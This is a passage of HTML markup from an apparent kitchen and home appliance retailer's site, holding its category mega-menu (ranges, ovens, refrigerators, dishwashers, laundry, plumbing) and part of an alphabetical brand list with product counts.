                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/cooking-appliances/ranges.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/.renditions/wysiwyg/womens/hert366gasnet.jpg" alt="menu-img04.jpg" width="200" height="246"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/cooking/ranges-gas-electric-induction-dual-fuel.html" title="Cooking Ranges"><span>Cooking Ranges</span></a>
</span>
</p>
<div class="groupdrop-paragraph">
<p></p><ul class=""><li class="level1 nav-1 item first"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/electric-cooktops.html"><span>Electric Cooktops</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/induction-cooktops.html"><span>Induction Cooktops</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/gas-cooktops.html"><span>Gas Cooktops</span></a></li><li class="level1 nav-4 item last"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/rangetops.html"><span>Rangetops</span></a></li></ul>
</div></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/cooking/ovens.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/j/j/jjw3430l6l.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/cooking/wall-ovens.html" title="Wall Ovens"><span>Wall Ovens</span></a>
</span>
</p>
<p class="groupdrop-title"></p><ul class=""><li class="level1 nav-1 item first"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ovens/combi-ovens.html"><span>Combi Ovens</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ovens/combi-steam-ovens.html"><span>Steam Ovens</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ovens/speed-ovens.html"><span>Speed Ovens</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ovens/wall-ovens.html"><span>Wall Ovens</span></a></li><li class="level1 nav-5 item last"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ovens/double-wall-ovens.html"><span>Double Wall Ovens</span></a></li></ul></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/cooking/cooktops.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/d/t/dtt36t960gs1.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/cooking/cooktops.html" title=" Cooktops / Rangetops"><span> Cooktops / Rangetops</span></a>
</span>
</p>
<p class="groupdrop-title"></p><ul class=""><li class="level1 nav-1 item first"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/electric-cooktops.html"><span>Electric Cooktops</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/induction-cooktops.html"><span>Induction Cooktops</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/gas-cooktops.html"><span>Gas Cooktops</span></a></li><li class="level1 nav-4 item last"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/rangetops.html"><span>Rangetops</span></a></li></ul></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/cooking/ventilation.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/d/a/dar1250.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/cooking/range-hoods.html" title="Range Hoods"><span>Range Hoods</span></a>
</span>
</p>
<p class="groupdrop-title"></p><ul class=""><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods.html"><span>Range Hoods</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods/insert-liner.html"><span>Cabinet Insert Hoods</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods/island-hoods.html"><span>Island Hoods</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods/under-cabinet-hoods.html"><span>Under Cabinet Hoods</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods/wall-mount-hoods.html"><span>Wall Mount Hoods</span></a></li><li class="level2 nav-1-5 item last"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods/canopy-hoods.html"><span>Canopy Hoods</span></a></li></ul></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/downdrafts.html"><span>Downdrafts</span></a></li><li class="level1 nav-3 item last"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/blower.html"><span>Blowers</span></a></li></ul></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/refrigerators.html"> <span>Refrigerators</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/refrigerators/refrigerators.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/k/b/kbsd708mps1.jpg" alt="menu-img04.jpg" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/refrigerators.html" title="Refrigerators"><span>Refrigerators</span></a>
</span>
</p>
<div class="groupdrop-paragraph">
<p></p><ul class=""><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators.html"><span>Refrigerators</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/built-in-refrigerators.html"><span>Built-In Refrigerators</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/column-freezers.html"><span>Column Freezers</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/column-refrigerators.html"><span>Column Refrigerators</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/french-door-refrigerators.html"><span>French Door Refrigerators</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/side-by-side-refrigerators.html"><span>Side By Side Refrigerators</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/top-mount-refrigerators.html"><span>Top Mount Refrigerators</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/bottom-mount-refrigerators.html"><span>Bottom Mount Refrigerators</span></a></li><li class="level2 nav-1-8 item last"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/undercounter-refrigerators.html"><span>Undercounter Refrigerators</span></a></li></ul></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/beverage-centers.html"><span>Beverage Centers</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/wine-coolers.html"><span>Wine Coolers</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/ice-makers.html"><span>Ice Makers</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/kegerators.html"><span>Kegerators</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/sub-zero.html"><span>Sub-Zero Refrigerators</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/thermador-refrigerators.html"><span>Thermador Refrigerators</span></a></li><li class="level1 nav-8 item last"><a class="menu-link" href="https://universal-akb.com/refrigerators/monogram-refrigerators.html"><span>Monogram Refrigerators</span></a></li></ul>
</div></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/refrigeration/beverage-centers.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/s/-/s-l1600_1_.png" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"></p><div class="widget block block-category-link">
    <a href="https://universal-akb.com/refrigeration/beverage-centers.html"><span>Beverage Centers</span></a>
</div>
</div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/refrigeration/wine-coolers.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/u/h/uhwc124-sg01a.jpg" alt="" width="240" height="240"></a></div>
<div class="groupdrop-banner space-s"><div class="widget block block-category-link">
    <a href="https://universal-akb.com/refrigeration/wine-coolers.html"><span>Wine Coolers</span></a>
</div>
</div></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/refrigeration/ice-makers.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/.renditions/catalog/category/Pics/ice.jpg" alt="" width="150" height="305"></a></div>
<div class="groupdrop-banner space-s"><div class="widget block block-category-link">
    <a href="https://universal-akb.com/refrigerators/ice-makers.html"><span>Ice Makers</span></a>
</div>
</div>
<p> </p></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/dishwashers.html"> <span>Dishwashers</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	            	<div class="groupdrop-banner space-s"><a href="https://universal-akb.com/dishwashers.html"><img class="img-responsive" src="[data-uri]" data-menulazy="//universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/s/-/s-l500_3.jpg" alt="menu-img04.jpg" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/clean-up.html" title="Dishwashers"><span>Dishwashers</span></a>
</span>
</p>
<div class="groupdrop-paragraph">
<p></p><ul class=""><li class="level1 nav-1 item first"><a class="menu-link" href="https://universal-akb.com/dishwashers/fully-integrated-dishwashers.html"><span>Fully Integrated Dishwashers</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/dishwashers/panel-ready-dishwashers.html"><span>Panel Ready Dishwashers</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://universal-akb.com/dishwashers/outdoor-dishwashers.html"><span>Outdoor Dishwashers</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://universal-akb.com/dishwashers/bosch-dishwashers.html"><span>Bosch Dishwashers </span></a></li><li class="level1 nav-5 item last"><a class="menu-link" href="https://universal-akb.com/dishwashers/miele-dishwashers.html"><span>Miele Dishwashers</span></a></li></ul>
</div>                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/laundry.html"> <span>Laundry</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/laundry/dryers.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/.renditions/catalog/category/Pics/mgd6630hw1.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/laundry/dryers.html" title="Shop Dryers"><span>Shop Dryers</span></a>
</span>
</p></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/laundry/washers.html"><img src="[data-uri]" data-menulazy="https://universal-akb.com/media/.renditions/catalog/category/Pics/mhw5630hw.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/laundry/washers.html" title="Shop Washers"><span>Shop Washers</span></a>
</span>
</p></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/laundry/washer-dryer-sets.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/.renditions/catalog/category/Pics/maytagset.jpg" alt="" width="300" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/washers-dryers/washer-dryer-sets.html" title="Shop Washer Dryer Sets"><span>Shop Washer Dryer Sets</span></a>
</span>
</p></div>
                        	<div class="col-sm-6"></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/plumbing-fixtures.html"> <span>Plumbing Fixtures</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-14" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-12"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/plumbing-fixtures/kitchens.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/s/-/s-l1600_19__3.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/plumbing-fixtures/kitchens.html"><span>Kitchen</span></a>
</span>
</p>
<ul class="groupdrop-link">
<li class="item"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/plumbing-fixtures/kitchens/kitchen-sinks.html"><span>Kitchen Sinks</span></a>
</span>
</li>
<li class="item"><div class="widget block block-category-link">
    <a href="https://universal-akb.com/plumbing-fixtures/kitchens/kitchen-faucets.html"><span>Kitchen Faucets</span></a>
</div>
</li>
</ul></div>
                        	<div class="col-sm-12"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/plumbing-fixtures/bathroom.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/s/-/s-l1600_15__3.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><a href="https://universal-akb.com/plumbing-fixtures/bathroom.html">Shop Bathroom</a></p>
<ul class="groupdrop-link">
<li class="item"><a href="https://universal-akb.com/plumbing-fixtures/bathroom/bathroom-sinks.html">Bathroom Sinks</a></li>
<li class="item"><a href="https://universal-akb.com/plumbing-fixtures/bathroom/bathroom-faucets.html">Bathroom Faucets</a></li>
</ul></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/brands"> <span>Brands</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	            	

<div class="brand-alphabet-list no-loaded" data-mage-init='{"Codazon_Shopbybrandpro\/js\/brands":{"codazon.alphabetList":[]}}'>
    <div class="brand-loader double-bounce-spinner">
        <div class="double-bounce1"></div>
        <div class="double-bounce2"></div>
    </div>
    <div class="brand-inner hidden">
        <div class="char-list" data-role="char-list">
            <a class="char-item all active" data-char="all" href="javascirpt:;">All</a>
            <a class="char-item number" data-char="num" href="javascirpt:;">0 - 9</a>
                        <a class="char-item alphabet" data-char="A" href="javascirpt:;">A</a>
                        <a class="char-item alphabet" data-char="B" href="javascirpt:;">B</a>
                        <a class="char-item alphabet" data-char="C" href="javascirpt:;">C</a>
                        <a class="char-item alphabet" data-char="D" href="javascirpt:;">D</a>
                        <a class="char-item alphabet" data-char="E" href="javascirpt:;">E</a>
                        <a class="char-item alphabet" data-char="F" href="javascirpt:;">F</a>
                        <a class="char-item alphabet" data-char="G" href="javascirpt:;">G</a>
                        <a class="char-item alphabet" data-char="H" href="javascirpt:;">H</a>
                        <a class="char-item alphabet" data-char="I" href="javascirpt:;">I</a>
                        <a class="char-item alphabet" data-char="J" href="javascirpt:;">J</a>
                        <a class="char-item alphabet" data-char="K" href="javascirpt:;">K</a>
                        <a class="char-item alphabet" data-char="L" href="javascirpt:;">L</a>
                        <a class="char-item alphabet" data-char="M" href="javascirpt:;">M</a>
                        <a class="char-item alphabet" data-char="N" href="javascirpt:;">N</a>
                        <a class="char-item alphabet" data-char="O" href="javascirpt:;">O</a>
                        <a class="char-item alphabet" data-char="P" href="javascirpt:;">P</a>
                        <a class="char-item alphabet" data-char="Q" href="javascirpt:;">Q</a>
                        <a class="char-item alphabet" data-char="R" href="javascirpt:;">R</a>
                        <a class="char-item alphabet" data-char="S" href="javascirpt:;">S</a>
                        <a class="char-item alphabet" data-char="T" href="javascirpt:;">T</a>
                        <a class="char-item alphabet" data-char="U" href="javascirpt:;">U</a>
                        <a class="char-item alphabet" data-char="V" href="javascirpt:;">V</a>
                        <a class="char-item alphabet" data-char="W" href="javascirpt:;">W</a>
                        <a class="char-item alphabet" data-char="X" href="javascirpt:;">X</a>
                        <a class="char-item alphabet" data-char="Y" href="javascirpt:;">Y</a>
                        <a class="char-item alphabet" data-char="Z" href="javascirpt:;">Z</a>
                    </div>
        <div class="brand-list" data-role="brand-list">
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Alfresco">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/alfresco" title="Alfresco">
                            <img class="brand-img zoom-eff" alt="Alfresco" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Alfresco-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/alfresco" title="Alfresco">
                            Alfresco                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Asko">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/Asko" title="Asko">
                            <img class="brand-img zoom-eff" alt="Asko" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/ASKO.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/Asko" title="Asko">
                            Asko                        </a>
                                                <div class="count">13 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Azure">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/azure" title="Azure">
                            <img class="brand-img zoom-eff" alt="Azure" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/azure.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/azure" title="Azure">
                            Azure                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Bertazzoni">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/bertazzoni" title="Bertazzoni">
                            <img class="brand-img zoom-eff" alt="Bertazzoni" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Bertazzoni.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/bertazzoni" title="Bertazzoni">
                            Bertazzoni                        </a>
                                                <div class="count">25 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Best">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/best" title="Best">
                            <img class="brand-img zoom-eff" alt="Best" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Best-logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/best" title="Best">
                            Best                        </a>
                                                <div class="count">11 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Big Green Egg">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/big-green-egg" title="Big Green Egg">
                            <img class="brand-img zoom-eff" alt="Big Green Egg" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/big-green-egg" title="Big Green Egg">
                            Big Green Egg                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Bloomberg">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/bloomberg" title="Bloomberg">
                            <img class="brand-img zoom-eff" alt="Bloomberg" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_3__1.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/bloomberg" title="Bloomberg">
                            Bloomberg                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Blue Star">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/blue-star" title="Blue Star">
                            <img class="brand-img zoom-eff" alt="Blue Star" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/BlueStar-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/blue-star" title="Blue Star">
                            Blue Star                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Body Glove">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/bodyglove" title="Body Glove">
                            <img class="brand-img zoom-eff" alt="Body Glove" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/bodyglove.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/bodyglove" title="Body Glove">
                            Body Glove                        </a>
                                                <div class="count">9 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Bosch">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/bosch" title="Bosch">
                            <img class="brand-img zoom-eff" alt="Bosch" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Bosch.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/bosch" title="Bosch">
                            Bosch                        </a>
                                                <div class="count">138 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Bromic">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/bromic" title="Bromic">
                            <img class="brand-img zoom-eff" alt="Bromic" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/bromic" title="Bromic">
                            Bromic                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Cafe">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/cafe" title="Cafe">
                            <img class="brand-img zoom-eff" alt="Cafe" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/GE-Cafe-Logo-Hi-Res.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/cafe" title="Cafe">
                            Cafe                        </a>
                                                <div class="count">4 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Caliber">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/caliber" title="Caliber">
                            <img class="brand-img zoom-eff" alt="Caliber" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/images.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/caliber" title="Caliber">
                            Caliber                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Cove">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/cove" title="Cove">
                            <img class="brand-img zoom-eff" alt="Cove" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/cove.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/cove" title="Cove">
                            Cove                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Dacor">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/dacor" title="Dacor">
                            <img class="brand-img zoom-eff" alt="Dacor" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Dacor_Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/dacor" title="Dacor">
                            Dacor                        </a>
                                                <div class="count">13 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Decolav">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/decolav" title="Decolav">
                            <img class="brand-img zoom-eff" alt="Decolav" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/decolav.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/decolav" title="Decolav">
                            Decolav                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Electric Mirror">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/electric-mirror" title="Electric Mirror">
                            <img class="brand-img zoom-eff" alt="Electric Mirror" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Untitled_1_.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/electric-mirror" title="Electric Mirror">
                            Electric Mirror                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Electrolux">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/electrolux" title="Electrolux">
                            <img class="brand-img zoom-eff" alt="Electrolux" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Electrolux-NEW-2015-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/electrolux" title="Electrolux">
                            Electrolux                        </a>
                                                <div class="count">10 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Elica">
                <div class="brand-item-inner">
                    <div class="item-top">
